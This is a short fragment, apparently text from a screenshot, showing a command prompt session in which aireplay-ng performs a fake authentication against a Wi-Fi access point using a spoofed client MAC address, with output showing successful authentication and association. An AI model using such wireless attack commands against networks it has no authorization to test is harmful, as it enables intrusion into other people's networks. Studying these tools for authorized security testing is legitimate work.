 C:\
Command Prompt
C:\>aireplay-ng -1 0 -e SECRET_SSID -a 1e:64:51:3b:ff:3e -h 02:24:2B:CD:68:EE eth1
22:25:10 Waiting for beacon frame (BSSID: 1E:64:51:3B:FF:3E) on channel 11
22:25:10 Sending Authentication Request
22:25:10 Authentication successful
22:25:10 Sending Association Request
22:25:10 Association successful :-)